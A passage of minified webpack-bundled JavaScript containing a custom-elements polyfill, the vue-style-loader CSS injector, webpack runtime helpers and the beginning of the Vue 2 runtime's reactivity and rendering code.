,HTMLTimeElement:["time"],HTMLTitleElement:["title"],HTMLTrackElement:["track"],HTMLUListElement:["ul"],HTMLUnknownElement:["unknown","vhgroupv","vkeygen"],HTMLVideoElement:["video"]},nodes:{Attr:["node"],Audio:["audio"],CDATASection:["node"],CharacterData:["node"],Comment:["#comment"],Document:["#document"],DocumentFragment:["#document-fragment"],DocumentType:["node"],HTMLDocument:["#document"],Image:["img"],Option:["option"],ProcessingInstruction:["node"],ShadowRoot:["#shadow-root"],Text:["#text"],XMLDocument:["xml"]}});"object"!=typeof e&&(e={type:e||"auto"});var S,M,k,L,$,A,j,P,H,N="registerElement",I=1e5*t.Math.random()>>0,D="__"+N+I,F="addEventListener",z="attached",R="Callback",V="detached",U="extends",B="attributeChanged"+R,q=z+R,W="connected"+R,G="disconnected"+R,K="created"+R,Z=V+R,X="ADDITION",Y="REMOVAL",J="DOMAttrModified",Q="DOMContentLoaded",tt="DOMSubtreeModified",et="<",nt="=",rt=/^[A-Z][._A-Z0-9]*-[-._A-Z0-9]*$/,ot=["ANNOTATION-XML","COLOR-PROFILE","FONT-FACE","FONT-FACE-SRC","FONT-FACE-URI","FONT-FACE-FORMAT","FONT-FACE-NAME","MISSING-GLYPH"],it=[],at=[],st="",ct=T.documentElement,ut=it.indexOf||function(t){for(var e=this.length;e--&&this[e]!==t;);return e},lt=E.prototype,ft=lt.hasOwnProperty,pt=lt.isPrototypeOf,dt=E.defineProperty,vt=[],ht=E.getOwnPropertyDescriptor,mt=E.getOwnPropertyNames,yt=E.getPrototypeOf,gt=E.setPrototypeOf,bt=!!E.__proto__,_t="__dreCEv1",wt=t.customElements,Ct=!/^force/.test(e.type)&&!!(wt&&wt.define&&wt.get&&wt.whenDefined),xt=E.create||E,Tt=t.Map||function(){var t,e=[],n=[];return{get:function(t){return n[ut.call(e,t)]},set:function(r,o){t=ut.call(e,r),t<0?n[e.push(r)-1]=o:n[t]=o}}},Et=t.Promise||function(t){function e(t){for(r=!0;n.length;)n.shift()(t)}var n=[],r=!1,o={catch:function(){return o},then:function(t){return n.push(t),r&&setTimeout(e,1),o}};return t(e),o},Ot=!1,St=xt(null),Mt=xt(null),kt=new Tt,Lt=function(t){return t.toLowerCase()},$t=E.create||function t(e){return e?(t.prototype=e,new t):this},At=gt||(bt?function(t,e){return t.__proto__=e,t}:mt&&ht?function(){function t(t,e){for(var n,r=mt(e),o=0,i=r.length;o<i;o++)n=r[o],ft.call(t,n)||dt(t,n,ht(e,n))}return function(e,n){do{t(e,n)}while((n=yt(n))&&!pt.call(n,e));return e}}():function(t,e){for(var n in e)t[n]=e[n];return t}),jt=t.MutationObserver||t.WebKitMutationObserver,Pt=t.HTMLAnchorElement,Ht=(t.HTMLElement||t.Element||t.Node).prototype,Nt=!pt.call(Ht,ct),It=Nt?function(t,e,n){return t[e]=n.value,t}:dt,Dt=Nt?function(t){return 1===t.nodeType}:function(t){return pt.call(Ht,t)},Ft=Nt&&[],zt=Ht.attachShadow,Rt=Ht.cloneNode,Vt=Ht.closest||function(t){for(var e=this;e&&e.nodeName!==t;)e=e.parentNode;return e},Ut=Ht.dispatchEvent,Bt=Ht.getAttribute,qt=Ht.hasAttribute,Wt=Ht.removeAttribute,Gt=Ht.setAttribute,Kt=T.createElement,Zt=T.importNode,Xt=Kt,Yt=jt&&{attributes:!0,characterData:!0,attributeOldValue:!0},Jt=jt||function(t){re=!1,ct.removeEventListener(J,Jt)},Qt=0,te=N in T&&!/^force-all/.test(e.type),ee=!0,ne=!1,re=!0,oe=!0,ie=!0;if(jt&&(H=T.createElement("div"),H.innerHTML="<div><div></div></div>",new jt((function(t,e){if(t[0]&&"childList"==t[0].type&&!t[0].removedNodes[0].childNodes.length){H=ht(Ht,"innerHTML");var n=H&&H.set;n&&dt(Ht,"innerHTML",{set:function(t){for(;this.lastChild;)this.removeChild(this.lastChild);n.call(this,t)}})}e.disconnect(),H=null})).observe(H,{childList:!0,subtree:!0}),H.innerHTML=""),te||(gt||bt?(j=function(t,e){pt.call(e,t)||d(t,e)},P=d):(j=function(t,e){t[D]||(t[D]=E(!0),d(t,e))},P=j),Nt?(re=!1,function(){var t=ht(Ht,F),e=t.value,n=function(t){var e=new CustomEvent(J,{bubbles:!0});e.attrName=t,e.prevValue=Bt.call(this,t),e.newValue=null,e[Y]=e.attrChange=2,Wt.call(this,t),Ut.call(this,e)},r=function(t,e){var n=qt.call(this,t),r=n&&Bt.call(this,t),o=new CustomEvent(J,{bubbles:!0});Gt.call(this,t,e),o.attrName=t,o.prevValue=n?r:null,o.newValue=e,n?o.MODIFICATION=o.attrChange=1:o[X]=o.attrChange=0,Ut.call(this,o)},o=function(t){var e,n=t.currentTarget,r=n[D],o=t.propertyName;r.hasOwnProperty(o)&&(r=r[o],e=new CustomEvent(J,{bubbles:!0}),e.attrName=r.name,e.prevValue=r.value||null,e.newValue=r.value=n[o]||null,null==e.prevValue?e[X]=e.attrChange=0:e.MODIFICATION=e.attrChange=1,Ut.call(n,e))};t.value=function(t,i,a){t===J&&this[B]&&this.setAttribute!==r&&(this[D]={className:{name:"class",value:this.className}},this.setAttribute=r,this.removeAttribute=n,e.call(this,"propertychange",o)),e.call(this,t,i,a)},dt(Ht,F,t)}()):jt||(ct[F](J,Jt),ct.setAttribute(D,1),ct.removeAttribute(D),re&&(M=function(t){var e,n,r,o=this;if(o===t.target){for(r in e=o[D],o[D]=n=L(o),n){if(!(r in e))return k(0,o,r,e[r],n[r],X);if(n[r]!==e[r])return k(1,o,r,e[r],n[r],"MODIFICATION")}for(r in e)if(!(r in n))return k(2,o,r,e[r],n[r],Y)}},k=function(t,e,n,r,o,i){var a={attrChange:t,currentTarget:e,attrName:n,prevValue:r,newValue:o};a[i]=t,c(a)},L=function(t){for(var e,n,r={},o=t.attributes,i=0,a=o.length;i<a;i++)e=o[i],"setAttribute"!==(n=e.name)&&(r[n]=e.value);return r})),T[N]=function(t,e){if(n=t.toUpperCase(),ee&&(ee=!1,jt?($=function(t,e){function n(t,e){for(var n=0,r=t.length;n<r;e(t[n++]));}return new jt((function(r){for(var o,i,a,s=0,c=r.length;s<c;s++)o=r[s],"childList"===o.type?(n(o.addedNodes,t),n(o.removedNodes,e)):(i=o.target,ie&&i[B]&&"style"!==o.attributeName&&(a=Bt.call(i,o.attributeName))!==o.oldValue&&i[B](o.attributeName,o.oldValue,a))}))}(i(z),i(V)),A=function(t){return $.observe(t,{childList:!0,subtree:!0}),t},A(T),zt&&(Ht.attachShadow=function(){return A(zt.apply(this,arguments))})):(S=[],T[F]("DOMNodeInserted",u(z)),T[F]("DOMNodeRemoved",u(V))),T[F](Q,l),T[F]("readystatechange",l),T.importNode=function(t,e){switch(t.nodeType){case 1:return p(T,Zt,[t,!!e]);case 11:for(var n=T.createDocumentFragment(),r=t.childNodes,o=r.length,i=0;i<o;i++)n.appendChild(T.importNode(r[i],!!e));return n;default:return Rt.call(t,!!e)}},Ht.cloneNode=function(t){return p(this,Rt,[!!t])}),ne)return ne=!1;if(-2<ut.call(it,nt+n)+ut.call(it,et+n)&&h(t),!rt.test(n)||-1<ut.call(ot,n))throw new Error("The type "+t+" is invalid");var n,o,a=function(){return c?T.createElement(f,n):T.createElement(f)},s=e||lt,c=ft.call(s,U),f=c?e[U].toUpperCase():n;return c&&-1<ut.call(it,et+f)&&h(f),o=it.push((c?nt:et)+n)-1,st=st.concat(st.length?",":"",c?f+'[is="'+t.toLowerCase()+'"]':f),a.prototype=at[o]=ft.call(s,"prototype")?s.prototype:$t(Ht),st.length&&r(T.querySelectorAll(st),z),a},T.createElement=Xt=function(t,e){var n=_(e),r=n?Kt.call(T,t,Lt(n)):Kt.call(T,t),o=""+t,i=ut.call(it,(n?nt:et)+(n||o).toUpperCase()),a=-1<i;return n&&(r.setAttribute("is",n=n.toLowerCase()),a&&(a=s(o.toUpperCase(),n))),ie=!T.createElement.innerHTMLHelper,a&&P(r,at[i]),r}),addEventListener("beforeunload",(function(){delete T.createElement,delete T.importNode,delete T[N]}),!1),y.prototype={constructor:y,define:Ct?function(t,e,n){if(n)g(t,e,n);else{var r=t.toUpperCase();St[r]={constructor:e,create:[r]},kt.set(e,r),wt.define(t,e)}}:g,get:Ct?function(t){return wt.get(t)||b(t)}:b,whenDefined:Ct?function(t){return Et.race([wt.whenDefined(t),C(t)])}:C},!wt||/^force/.test(e.type))x();else if(!e.noBuiltIn)try{!function(e,n,r){var o=new RegExp("^<a\\s+is=('|\")"+r+"\\1></a>$");if(n[U]="a",e.prototype=$t(Pt.prototype),e.prototype.constructor=e,t.customElements.define(r,e,n),!o.test(T.createElement("a",{is:r}).outerHTML)||!o.test((new e).outerHTML))throw n}((function t(){return Reflect.construct(Pt,[],t)}),{},"document-register-element-a"+I)}catch(ae){x()}if(!e.noBuiltIn)try{if(Kt.call(T,"a","a").outerHTML.indexOf("is")<0)throw{}}catch(se){Lt=function(t){return{is:t.toLowerCase()}}}}(window)},7997:function(t,e,n){var r=n(2560);r.__esModule&&(r=r.default),"string"===typeof r&&(r=[[t.id,r,""]]),r.locals&&(t.exports=r.locals);var o=n(3650).Z;o("30565011",r,!0,{sourceMap:!1,shadowMode:!1})},3650:function(t,e,n){"use strict";n.d(e,{Z:function(){return v}});n(7658);function r(t,e){for(var n=[],r={},o=0;o<e.length;o++){var i=e[o],a=i[0],s=i[1],c=i[2],u=i[3],l={id:t+":"+o,css:s,media:c,sourceMap:u};r[a]?r[a].parts.push(l):n.push(r[a]={id:a,parts:[l]})}return n}var o="undefined"!==typeof document;if("undefined"!==typeof DEBUG&&DEBUG&&!o)throw new Error("vue-style-loader cannot be used in a non-browser environment. Use { target: 'node' } in your Webpack config to indicate a server-rendering environment.");var i={},a=o&&(document.head||document.getElementsByTagName("head")[0]),s=null,c=0,u=!1,l=function(){},f=null,p="data-vue-ssr-id",d="undefined"!==typeof navigator&&/msie [6-9]\b/.test(navigator.userAgent.toLowerCase());function v(t,e,n,o){u=n,f=o||{};var a=r(t,e);return h(a),function(e){for(var n=[],o=0;o<a.length;o++){var s=a[o],c=i[s.id];c.refs--,n.push(c)}e?(a=r(t,e),h(a)):a=[];for(o=0;o<n.length;o++){c=n[o];if(0===c.refs){for(var u=0;u<c.parts.length;u++)c.parts[u]();delete i[c.id]}}}}function h(t){for(var e=0;e<t.length;e++){var n=t[e],r=i[n.id];if(r){r.refs++;for(var o=0;o<r.parts.length;o++)r.parts[o](n.parts[o]);for(;o<n.parts.length;o++)r.parts.push(y(n.parts[o]));r.parts.length>n.parts.length&&(r.parts.length=n.parts.length)}else{var a=[];for(o=0;o<n.parts.length;o++)a.push(y(n.parts[o]));i[n.id]={id:n.id,refs:1,parts:a}}}}function m(){var t=document.createElement("style");return t.type="text/css",a.appendChild(t),t}function y(t){var e,n,r=document.querySelector("style["+p+'~="'+t.id+'"]');if(r){if(u)return l;r.parentNode.removeChild(r)}if(d){var o=c++;r=s||(s=m()),e=b.bind(null,r,o,!1),n=b.bind(null,r,o,!0)}else r=m(),e=_.bind(null,r),n=function(){r.parentNode.removeChild(r)};return e(t),function(r){if(r){if(r.css===t.css&&r.media===t.media&&r.sourceMap===t.sourceMap)return;e(t=r)}else n()}}var g=function(){var t=[];return function(e,n){return t[e]=n,t.filter(Boolean).join("\n")}}();function b(t,e,n,r){var o=n?"":r.css;if(t.styleSheet)t.styleSheet.cssText=g(e,o);else{var i=document.createTextNode(o),a=t.childNodes;a[e]&&t.removeChild(a[e]),a.length?t.insertBefore(i,a[e]):t.appendChild(i)}}function _(t,e){var n=e.css,r=e.media,o=e.sourceMap;if(r&&t.setAttribute("media",r),f.ssrId&&t.setAttribute(p,e.id),o&&(n+="\n/*# sourceURL="+o.sources[0]+" */",n+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(o))))+" */"),t.styleSheet)t.styleSheet.cssText=n;else{while(t.firstChild)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(n))}}}},e={};function n(r){var o=e[r];if(void 0!==o)return o.exports;var i=e[r]={id:r,exports:{}};return t[r](i,i.exports,n),i.exports}!function(){n.n=function(t){var e=t&&t.__esModule?function(){return t["default"]}:function(){return t};return n.d(e,{a:e}),e}}(),function(){n.d=function(t,e){for(var r in e)n.o(e,r)&&!n.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}}(),function(){n.g=function(){if("object"===typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"===typeof window)return window}}()}(),function(){n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)}}(),function(){n.r=function(t){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}}(),function(){n.p=""}();var r={};return function(){"use strict";if(n.r(r),"undefined"!==typeof window){var t=window.document.currentScript,e=t&&t.src.match(/(.+\/)[^/]+\.js(\?.*)?$/);e&&(n.p=e[1])}n(7658),n(4633),n(541);var o=Object.freeze({}),i=Array.isArray;function a(t){return void 0===t||null===t}function s(t){return void 0!==t&&null!==t}function c(t){return!0===t}function u(t){return!1===t}function l(t){return"string"===typeof t||"number"===typeof t||"symbol"===typeof t||"boolean"===typeof t}function f(t){return"function"===typeof t}function p(t){return null!==t&&"object"===typeof t}var d=Object.prototype.toString;function v(t){return"[object Object]"===d.call(t)}function h(t){return"[object RegExp]"===d.call(t)}function m(t){var e=parseFloat(String(t));return e>=0&&Math.floor(e)===e&&isFinite(t)}function y(t){return s(t)&&"function"===typeof t.then&&"function"===typeof t.catch}function g(t){return null==t?"":Array.isArray(t)||v(t)&&t.toString===d?JSON.stringify(t,null,2):String(t)}function b(t){var e=parseFloat(t);return isNaN(e)?t:e}function _(t,e){for(var n=Object.create(null),r=t.split(","),o=0;o<r.length;o++)n[r[o]]=!0;return e?function(t){return n[t.toLowerCase()]}:function(t){return n[t]}}_("slot,component",!0);var w=_("key,ref,slot,slot-scope,is");function C(t,e){var n=t.length;if(n){if(e===t[n-1])return void(t.length=n-1);var r=t.indexOf(e);if(r>-1)return t.splice(r,1)}}var x=Object.prototype.hasOwnProperty;function T(t,e){return x.call(t,e)}function E(t){var e=Object.create(null);return function(n){var r=e[n];return r||(e[n]=t(n))}}var O=/-(\w)/g,S=E((function(t){return t.replace(O,(function(t,e){return e?e.toUpperCase():""}))})),M=E((function(t){return t.charAt(0).toUpperCase()+t.slice(1)})),k=/\B([A-Z])/g,L=E((function(t){return t.replace(k,"-$1").toLowerCase()}));function $(t,e){function n(n){var r=arguments.length;return r?r>1?t.apply(e,arguments):t.call(e,n):t.call(e)}return n._length=t.length,n}function A(t,e){return t.bind(e)}var j=Function.prototype.bind?A:$;function P(t,e){e=e||0;var n=t.length-e,r=new Array(n);while(n--)r[n]=t[n+e];return r}function H(t,e){for(var n in e)t[n]=e[n];return t}function N(t){for(var e={},n=0;n<t.length;n++)t[n]&&H(e,t[n]);return e}function I(t,e,n){}var D=function(t,e,n){return!1},F=function(t){return t};function z(t,e){if(t===e)return!0;var n=p(t),r=p(e);if(!n||!r)return!n&&!r&&String(t)===String(e);try{var o=Array.isArray(t),i=Array.isArray(e);if(o&&i)return t.length===e.length&&t.every((function(t,n){return z(t,e[n])}));if(t instanceof Date&&e instanceof Date)return t.getTime()===e.getTime();if(o||i)return!1;var a=Object.keys(t),s=Object.keys(e);return a.length===s.length&&a.every((function(n){return z(t[n],e[n])}))}catch(c){return!1}}function R(t,e){for(var n=0;n<t.length;n++)if(z(t[n],e))return n;return-1}function V(t){var e=!1;return function(){e||(e=!0,t.apply(this,arguments))}}function U(t,e){return t===e?0===t&&1/t!==1/e:t===t||e===e}var B="data-server-rendered",q=["component","directive","filter"],W=["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated","errorCaptured","serverPrefetch","renderTracked","renderTriggered"],G={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!1,devtools:!1,performance:!1,errorHandler:null,warnHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:D,isReservedAttr:D,isUnknownElement:D,getTagNamespace:I,parsePlatformTagName:F,mustUseProp:D,async:!0,_lifecycleHooks:W},K=/a-zA-Z\u00B7\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u037D\u037F-\u1FFF\u200C-\u200D\u203F-\u2040\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD/;function Z(t){var e=(t+"").charCodeAt(0);return 36===e||95===e}function X(t,e,n,r){Object.defineProperty(t,e,{value:n,enumerable:!!r,writable:!0,configurable:!0})}var Y=new RegExp("[^".concat(K.source,".$_\\d]"));function J(t){if(!Y.test(t)){var e=t.split(".");return function(t){for(var n=0;n<e.length;n++){if(!t)return;t=t[e[n]]}return t}}}var Q="__proto__"in{},tt="undefined"!==typeof window,et=tt&&window.navigator.userAgent.toLowerCase(),nt=et&&/msie|trident/.test(et),rt=et&&et.indexOf("msie 9.0")>0,ot=et&&et.indexOf("edge/")>0;et&&et.indexOf("android");var it=et&&/iphone|ipad|ipod|ios/.test(et);et&&/chrome\/\d+/.test(et),et&&/phantomjs/.test(et);var at,st=et&&et.match(/firefox\/(\d+)/),ct={}.watch,ut=!1;if(tt)try{var lt={};Object.defineProperty(lt,"passive",{get:function(){ut=!0}}),window.addEventListener("test-passive",null,lt)}catch(zs){}var ft=function(){return void 0===at&&(at=!tt&&"undefined"!==typeof n.g&&(n.g["process"]&&"server"===n.g["process"].env.VUE_ENV)),at},pt=tt&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__;function dt(t){return"function"===typeof t&&/native code/.test(t.toString())}var vt,ht="undefined"!==typeof Symbol&&dt(Symbol)&&"undefined"!==typeof Reflect&&dt(Reflect.ownKeys);vt="undefined"!==typeof Set&&dt(Set)?Set:function(){function t(){this.set=Object.create(null)}return t.prototype.has=function(t){return!0===this.set[t]},t.prototype.add=function(t){this.set[t]=!0},t.prototype.clear=function(){this.set=Object.create(null)},t}();var mt=null;function yt(t){void 0===t&&(t=null),t||mt&&mt._scope.off(),mt=t,t&&t._scope.on()}var gt=function(){function t(t,e,n,r,o,i,a,s){this.tag=t,this.data=e,this.children=n,this.text=r,this.elm=o,this.ns=void 0,this.context=i,this.fnContext=void 0,this.fnOptions=void 0,this.fnScopeId=void 0,this.key=e&&e.key,this.componentOptions=a,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1,this.asyncFactory=s,this.asyncMeta=void 0,this.isAsyncPlaceholder=!1}return Object.defineProperty(t.prototype,"child",{get:function(){return this.componentInstance},enumerable:!1,configurable:!0}),t}(),bt=function(t){void 0===t&&(t="");var e=new gt;return e.text=t,e.isComment=!0,e};function _t(t){return new gt(void 0,void 0,void 0,String(t))}function wt(t){var e=new gt(t.tag,t.data,t.children&&t.children.slice(),t.text,t.elm,t.context,t.componentOptions,t.asyncFactory);return e.ns=t.ns,e.isStatic=t.isStatic,e.key=t.key,e.isComment=t.isComment,e.fnContext=t.fnContext,e.fnOptions=t.fnOptions,e.fnScopeId=t.fnScopeId,e.asyncMeta=t.asyncMeta,e.isCloned=!0,e}var Ct=0,xt=[],Tt=function(){for(var t=0;t<xt.length;t++){var e=xt[t];e.subs=e.subs.filter((function(t){return t})),e._pending=!1}xt.length=0},Et=function(){function t(){this._pending=!1,this.id=Ct++,this.subs=[]}return t.prototype.addSub=function(t){this.subs.push(t)},t.prototype.removeSub=function(t){this.subs[this.subs.indexOf(t)]=null,this._pending||(this._pending=!0,xt.push(this))},t.prototype.depend=function(e){t.target&&t.target.addDep(this)},t.prototype.notify=function(t){var e=this.subs.filter((function(t){return t}));for(var n=0,r=e.length;n<r;n++){var o=e[n];0,o.update()}},t}();Et.target=null;var Ot=[];function St(t){Ot.push(t),Et.target=t}function Mt(){Ot.pop(),Et.target=Ot[Ot.length-1]}var kt=Array.prototype,Lt=Object.create(kt),$t=["push","pop","shift","unshift","splice","sort","reverse"];$t.forEach((function(t){var e=kt[t];X(Lt,t,(function(){for(var n=[],r=0;r<arguments.length;r++)n[r]=arguments[r];var o,i=e.apply(this,n),a=this.__ob__;switch(t){case"push":case"unshift":o=n;break;case"splice":o=n.slice(2);break}return o&&a.observeArray(o),a.dep.notify(),i}))}));var At=Object.getOwnPropertyNames(Lt),jt={},Pt=!0;function Ht(t){Pt=t}var Nt={notify:I,depend:I,addSub:I,removeSub:I},It=function(){function t(t,e,n){if(void 0===e&&(e=!1),void 0===n&&(n=!1),this.value=t,this.shallow=e,this.mock=n,this.dep=n?Nt:new Et,this.vmCount=0,X(t,"__ob__",this),i(t)){if(!n)if(Q)t.__proto__=Lt;else for(var r=0,o=At.length;r<o;r++){var a=At[r];X(t,a,Lt[a])}e||this.observeArray(t)}else{var s=Object.keys(t);for(r=0;r<s.length;r++){a=s[r];Ft(t,a,jt,void 0,e,n)}}}return t.prototype.observeArray=function(t){for(var e=0,n=t.length;e<n;e++)Dt(t[e],!1,this.mock)},t}();function Dt(t,e,n){return t&&T(t,"__ob__")&&t.__ob__ instanceof It?t.__ob__:!Pt||!n&&ft()||!i(t)&&!v(t)||!Object.isExtensible(t)||t.__v_skip||Wt(t)||t instanceof gt?void 0:new It(t,e,n)}function Ft(t,e,n,r,o,a){var s=new Et,c=Object.getOwnPropertyDescriptor(t,e);if(!c||!1!==c.configurable){var u=c&&c.get,l=c&&c.set;u&&!l||n!==jt&&2!==arguments.length||(n=t[e]);var f=!o&&Dt(n,!1,a);return Object.defineProperty(t,e,{enumerable:!0,configurable:!0,get:function(){var e=u?u.call(t):n;return Et.target&&(s.depend(),f&&(f.dep.depend(),i(e)&&Vt(e))),Wt(e)&&!o?e.value:e},set:function(e){var r=u?u.call(t):n;if(U(r,e)){if(l)l.call(t,e);else{if(u)return;if(!o&&Wt(r)&&!Wt(e))return void(r.value=e);n=e}f=!o&&Dt(e,!1,a),s.notify()}}}),s}}function zt(t,e,n){if(!qt(t)){var r=t.__ob__;return i(t)&&m(e)?(t.length=Math.max(t.length,e),t.splice(e,1,n),r&&!r.shallow&&r.mock&&Dt(n,!1,!0),n):e in t&&!(e in Object.prototype)?(t[e]=n,n):t._isVue||r&&r.vmCount?n:r?(Ft(r.value,e,n,void 0,r.shallow,r.mock),r.dep.notify(),n):(t[e]=n,n)}}function Rt(t,e){if(i(t)&&m(e))t.splice(e,1);else{var n=t.__ob__;t._isVue||n&&n.vmCount||qt(t)||T(t,e)&&(delete t[e],n&&n.dep.notify())}}function Vt(t){for(var e=void 0,n=0,r=t.length;n<r;n++)e=t[n],e&&e.__ob__&&e.__ob__.dep.depend(),i(e)&&Vt(e)}function Ut(t){return Bt(t,!0),X(t,"__v_isShallow",!0),t}function Bt(t,e){if(!qt(t)){Dt(t,e,ft());0}}function qt(t){return!(!t||!t.__v_isReadonly)}function Wt(t){return!(!t||!0!==t.__v_isRef)}function Gt(t,e,n){Object.defineProperty(t,n,{enumerable:!0,configurable:!0,get:function(){var t=e[n];if(Wt(t))return t.value;var r=t&&t.__ob__;return r&&r.dep.depend(),t},set:function(t){var r=e[n];Wt(r)&&!Wt(t)?r.value=t:e[n]=t}})}var Kt="watcher";"".concat(Kt," callback"),"".concat(Kt," getter"),"".concat(Kt," cleanup");var Zt;var Xt=function(){function t(t){void 0===t&&(t=!1),this.detached=t,this.active=!0,this.effects=[],this.cleanups=[],this.parent=Zt,!t&&Zt&&(this.index=(Zt.scopes||(Zt.scopes=[])).push(this)-1)}return t.prototype.run=function(t){if(this.active){var e=Zt;try{return Zt=this,t()}finally{Zt=e}}else 0},t.prototype.on=function(){Zt=this},t.prototype.off=function(){Zt=this.parent},t.prototype.stop=function(t){if(this.active){var e=void 0,n=void 0;for(e=0,n=this.effects.length;e<n;e++)this.effects[e].teardown();for(e=0,n=this.cleanups.length;e<n;e++)this.cleanups[e]();if(this.scopes)for(e=0,n=this.scopes.length;e<n;e++)this.scopes[e].stop(!0);if(!this.detached&&this.parent&&!t){var r=this.parent.scopes.pop();r&&r!==this&&(this.parent.scopes[this.index]=r,r.index=this.index)}this.parent=void 0,this.active=!1}},t}();function Yt(t,e){void 0===e&&(e=Zt),e&&e.active&&e.effects.push(t)}function Jt(t){var e=t._provided,n=t.$parent&&t.$parent._provided;return n===e?t._provided=Object.create(n):e}var Qt=E((function(t){var e="&"===t.charAt(0);t=e?t.slice(1):t;var n="~"===t.charAt(0);t=n?t.slice(1):t;var r="!"===t.charAt(0);return t=r?t.slice(1):t,{name:t,once:n,capture:r,passive:e}}));function te(t,e){function n(){var t=n.fns;if(!i(t))return Xe(t,null,arguments,e,"v-on handler");for(var r=t.slice(),o=0;o<r.length;o++)Xe(r[o],null,arguments,e,"v-on handler")}return n.fns=t,n}function ee(t,e,n,r,o,i){var s,u,l,f;for(s in t)u=t[s],l=e[s],f=Qt(s),a(u)||(a(l)?(a(u.fns)&&(u=t[s]=te(u,i)),c(f.once)&&(u=t[s]=o(f.name,u,f.capture)),n(f.name,u,f.capture,f.passive,f.params)):u!==l&&(l.fns=u,t[s]=l));for(s in e)a(t[s])&&(f=Qt(s),r(f.name,e[s],f.capture))}function ne(t,e,n){var r;t instanceof gt&&(t=t.data.hook||(t.data.hook={}));var o=t[e];function i(){n.apply(this,arguments),C(r.fns,i)}a(o)?r=te([i]):s(o.fns)&&c(o.merged)?(r=o,r.fns.push(i)):r=te([o,i]),r.merged=!0,t[e]=r}function re(t,e,n){var r=e.options.props;if(!a(r)){var o={},i=t.attrs,c=t.props;if(s(i)||s(c))for(var u in r){var l=L(u);oe(o,c,u,l,!0)||oe(o,i,u,l,!1)}return o}}function oe(t,e,n,r,o){if(s(e)){if(T(e,n))return t[n]=e[n],o||delete e[n],!0;if(T(e,r))return t[n]=e[r],o||delete e[r],!0}return!1}function ie(t){for(var e=0;e<t.length;e++)if(i(t[e]))return Array.prototype.concat.apply([],t);return t}function ae(t){return l(t)?[_t(t)]:i(t)?ce(t):void 0}function se(t){return s(t)&&s(t.text)&&u(t.isComment)}function ce(t,e){var n,r,o,u,f=[];for(n=0;n<t.length;n++)r=t[n],a(r)||"boolean"===typeof r||(o=f.length-1,u=f[o],i(r)?r.length>0&&(r=ce(r,"".concat(e||"","_").concat(n)),se(r[0])&&se(u)&&(f[o]=_t(u.text+r[0].text),r.shift()),f.push.apply(f,r)):l(r)?se(u)?f[o]=_t(u.text+r):""!==r&&f.push(_t(r)):se(r)&&se(u)?f[o]=_t(u.text+r.text):(c(t._isVList)&&s(r.tag)&&a(r.key)&&s(e)&&(r.key="__vlist".concat(e,"_").concat(n,"__")),f.push(r)));return f}function ue(t,e){var n,r,o,a,c=null;if(i(t)||"string"===typeof t)for(c=new Array(t.length),n=0,r=t.length;n<r;n++)c[n]=e(t[n],n);else if("number"===typeof t)for(c=new Array(t),n=0;n<t;n++)c[n]=e(n+1,n);else if(p(t))if(ht&&t[Symbol.iterator]){c=[];var u=t[Symbol.iterator](),l=u.next();while(!l.done)c.push(e(l.value,c.length)),l=u.next()}else for(o=Object.keys(t),c=new Array(o.length),n=0,r=o.length;n<r;n++)a=o[n],c[n]=e(t[a],a,n);return s(c)||(c=[]),c._isVList=!0,c}function le(t,e,n,r){var o,i=this.$scopedSlots[t];i?(n=n||{},r&&(n=H(H({},r),n)),o=i(n)||(f(e)?e():e)):o=this.$slots[t]||(f(e)?e():e);var a=n&&n.slot;return a?this.$createElement("template",{slot:a},o):o}function fe(t){return Tr(this.$options,"filters",t,!0)||F}function pe(t,e){return i(t)?-1===t.indexOf(e):t!==e}function de(t,e,n,r,o){var i=G.keyCodes[e]||n;return o&&r&&!G.keyCodes[e]?pe(o,r):i?pe(i,t):r?L(r)!==e:void 0===t}function ve(t,e,n,r,o){if(n)if(p(n)){i(n)&&(n=N(n));var a=void 0,s=function(i){if("class"===i||"style"===i||w(i))a=t;else{var s=t.attrs&&t.attrs.type;a=r||G.mustUseProp(e,s,i)?t.domProps||(t.domProps={}):t.attrs||(t.attrs={})}var c=S(i),u=L(i);if(!(c in a)&&!(u in a)&&(a[i]=n[i],o)){var l=t.on||(t.on={});l["update:".concat(i)]=function(t){n[i]=t}}};for(var c in n)s(c)}else;return t}function he(t,e){var n=this._staticTrees||(this._staticTrees=[]),r=n[t];return r&&!e||(r=n[t]=this.$options.staticRenderFns[t].call(this._renderProxy,this._c,this),ye(r,"__static__".concat(t),!1)),r}function me(t,e,n){return ye(t,"__once__".concat(e).concat(n?"_".concat(n):""),!0),t}function ye(t,e,n){if(i(t))for(var r=0;r<t.length;r++)t[r]&&"string"!==typeof t[r]&&ge(t[r],"".concat(e,"_").concat(r),n);else ge(t,e,n)}function ge(t,e,n){t.isStatic=!0,t.key=e,t.isOnce=n}function be(t,e){if(e)if(v(e)){var n=t.on=t.on?H({},t.on):{};for(var r in e){var o=n[r],i=e[r];n[r]=o?[].concat(o,i):i}}else;return t}function _e(t,e,n,r){e=e||{$stable:!n};for(var o=0;o<t.length;o++){var a=t[o];i(a)?_e(a,e,n):a&&(a.proxy&&(a.fn.proxy=!0),e[a.key]=a.fn)}return r&&(e.$key=r),e}function we(t,e){for(var n=0;n<e.length;n+=2){var r=e[n];"string"===typeof r&&r&&(t[e[n]]=e[n+1])}return t}function Ce(t,e){return"string"===typeof t?e+t:t}function xe(t){t._o=me,t._n=b,t._s=g,t._l=ue,t._t=le,t._q=z,t._i=R,t._m=he,t._f=fe,t._k=de,t._b=ve,t._v=_t,t._e=bt,t._u=_e,t._g=be,t._d=we,t._p=Ce}function Te(t,e){if(!t||!t.length)return{};for(var n={},r=0,o=t.length;r<o;r++){var 